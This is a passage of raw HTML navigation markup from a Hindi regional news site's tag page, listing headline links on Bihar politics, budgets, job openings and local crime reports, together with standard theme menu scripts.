                <div class="entry-title td-module-title"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?">बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11715","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "211";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "43";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-international-trust-swaranjali-seva-sansthan-organized-a-bhajan-sandhya-devotional-songs-program/"  rel="bookmark" class="td-image-wrap " title="अंतर्राष्ट्रीय न्यास स्वरांजलि सेवा संस्थान ने आयोजित किया भजन संध्या कार्यक्रम" ><img class="entry-thumb" src="" alt="" title="अंतर्राष्ट्रीय न्यास स्वरांजलि सेवा संस्थान ने आयोजित किया भजन संध्या कार्यक्रम" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-17-18-46-45-09_6012fa4d4ddec268fc5c7112cbb265e7-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-international-trust-swaranjali-seva-sansthan-organized-a-bhajan-sandhya-devotional-songs-program/"  rel="bookmark" title="अंतर्राष्ट्रीय न्यास स्वरांजलि सेवा संस्थान ने आयोजित किया भजन संध्या कार्यक्रम">अंतर्राष्ट्रीय न्यास स्वरांजलि सेवा संस्थान ने आयोजित किया भजन संध्या कार्यक्रम</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/social-media-friendship-turns-into-a-trap-woman-sexually-exploited-after-being-lured-with-a-marriage-proposal-rustam-a-father-of-three-arrested-for-blackmailing-her-with-obscene-videos/"  rel="bookmark" class="td-image-wrap " title="सोशल मीडिया की दोस्ती जिंदगी का जाल, शादी का झांसा देकर युवती का यौन शोषण; अश्लील वीडियो से ब्लैकमेल करने वाला तीन बच्चों का बाप रुस्तम गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="सोशल मीडिया की दोस्ती जिंदगी का जाल, शादी का झांसा देकर युवती का यौन शोषण; अश्लील वीडियो से ब्लैकमेल करने वाला तीन बच्चों का बाप रुस्तम गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2020/11/love-jihad-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/social-media-friendship-turns-into-a-trap-woman-sexually-exploited-after-being-lured-with-a-marriage-proposal-rustam-a-father-of-three-arrested-for-blackmailing-her-with-obscene-videos/"  rel="bookmark" title="सोशल मीडिया की दोस्ती जिंदगी का जाल, शादी का झांसा देकर युवती का यौन शोषण; अश्लील वीडियो से ब्लैकमेल करने वाला तीन बच्चों का बाप रुस्तम गिरफ्तार">सोशल मीडिया की दोस्ती जिंदगी का जाल, शादी का झांसा देकर युवती का यौन शोषण; अश्लील वीडियो से ब्लैकमेल करने वाला तीन बच्चों का&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/sanjay-sarawagi-becomes-the-new-bihar-bjp-state-president-causing-a-major-stir-in-politics/"  rel="bookmark" class="td-image-wrap " title="संजय सरावगी बने बिहार बीजेपी के नए प्रदेश अध्यक्ष, सियासत में बड़ी हलचल" ><img class="entry-thumb" src="" alt="" title="संजय सरावगी बने बिहार बीजेपी के नए प्रदेश अध्यक्ष, सियासत में बड़ी हलचल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/images-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/sanjay-sarawagi-becomes-the-new-bihar-bjp-state-president-causing-a-major-stir-in-politics/"  rel="bookmark" title="संजय सरावगी बने बिहार बीजेपी के नए प्रदेश अध्यक्ष, सियासत में बड़ी हलचल">संजय सरावगी बने बिहार बीजेपी के नए प्रदेश अध्यक्ष, सियासत में बड़ी हलचल</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/in-bihar-36-ias-officers-were-transferred-top-official-kapil-ashok-was-appointed-managing-director-of-the-road-development-corporation-and-the-motihari-municipal-commissioner-was-also-transferred/"  rel="bookmark" class="td-image-wrap " title="बिहार में 36 आईएसएस बदले, शीर्षत कपिल अशोक को पथ विकास निगम का प्रबंध निदेशक बनाया गया, मोतिहारी नगर आयुक्त का ट्रांसफर" ><img class="entry-thumb" src="" alt="" title="बिहार में 36 आईएसएस बदले, शीर्षत कपिल अशोक को पथ विकास निगम का प्रबंध निदेशक बनाया गया, मोतिहारी नगर आयुक्त का ट्रांसफर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/in-bihar-36-ias-officers-were-transferred-top-official-kapil-ashok-was-appointed-managing-director-of-the-road-development-corporation-and-the-motihari-municipal-commissioner-was-also-transferred/"  rel="bookmark" title="बिहार में 36 आईएसएस बदले, शीर्षत कपिल अशोक को पथ विकास निगम का प्रबंध निदेशक बनाया गया, मोतिहारी नगर आयुक्त का ट्रांसफर">बिहार में 36 आईएसएस बदले, शीर्षत कपिल अशोक को पथ विकास निगम का प्रबंध निदेशक बनाया गया, मोतिहारी नगर आयुक्त का ट्रांसफर</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/nitish-government-takes-a-major-step-three-new-departments-created-in-bihar-higher-education-department-gets-17-key-responsibilities/"  rel="bookmark" class="td-image-wrap " title="नीतीश सरकार का बड़ा कदमः बिहार में बने तीन नए विभाग, उच्च शिक्षा विभाग को मिले 17 प्रमुख दायित्व" ><img class="entry-thumb" src="" alt="" title="नीतीश सरकार का बड़ा कदमः बिहार में बने तीन नए विभाग, उच्च शिक्षा विभाग को मिले 17 प्रमुख दायित्व" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/CoverImagec32a2c9b517e46889569d13d27a02d3b1795-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/nitish-government-takes-a-major-step-three-new-departments-created-in-bihar-higher-education-department-gets-17-key-responsibilities/"  rel="bookmark" title="नीतीश सरकार का बड़ा कदमः बिहार में बने तीन नए विभाग, उच्च शिक्षा विभाग को मिले 17 प्रमुख दायित्व">नीतीश सरकार का बड़ा कदमः बिहार में बने तीन नए विभाग, उच्च शिक्षा विभाग को मिले 17 प्रमुख दायित्व</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11735","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" class="td-image-wrap " title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" ><img class="entry-thumb" src="" alt="" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/01/nirmala-sita-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी">जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" class="td-image-wrap " title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" ><img class="entry-thumb" src="" alt="" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/samrat-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च">बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241231-203620-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी">मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" class="td-image-wrap " title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" ><img class="entry-thumb" src="" alt="" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/05/dd-8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा">मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" class="td-image-wrap " title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" ><img class="entry-thumb" src="" alt="" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/02/sasta-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च">बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11725","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "12";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" class="td-image-wrap " title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" ><img class="entry-thumb" src="" alt="" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597387689_1212216561008954_5744296569051294206_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका">जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" class="td-image-wrap " title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" ><img class="entry-thumb" src="" alt="" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/589078350_1390824215968632_2530725550468700209_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन">बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" class="td-image-wrap " title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" ><img class="entry-thumb" src="" alt="" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी">युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" class="td-image-wrap " title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" ><img class="entry-thumb" src="" alt="" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट">शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/good-news-bumper-reinstatement-in-health-department-in-bihar-process-of-reinstatement-of-2473-pharmacists-soon/"  rel="bookmark" class="td-image-wrap " title="गुड न्यूजः बिहार में स्वास्थ्य विभाग में बंपर बहाली, 2473 फार्मासिस्ट की बहाली की प्रक्रिया जल्द" ><img class="entry-thumb" src="" alt="" title="गुड न्यूजः बिहार में स्वास्थ्य विभाग में बंपर बहाली, 2473 फार्मासिस्ट की बहाली की प्रक्रिया जल्द" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/good-news-bumper-reinstatement-in-health-department-in-bihar-process-of-reinstatement-of-2473-pharmacists-soon/"  rel="bookmark" title="गुड न्यूजः बिहार में स्वास्थ्य विभाग में बंपर बहाली, 2473 फार्मासिस्ट की बहाली की प्रक्रिया जल्द">गुड न्यूजः बिहार में स्वास्थ्य विभाग में बंपर बहाली, 2473 फार्मासिस्ट की बहाली की प्रक्रिया जल्द</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11726" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://youthmukam.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://youthmukam.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sanitation and cleanliness status will give award to government schools</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: sanitation and cleanliness status will give award to government schools</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
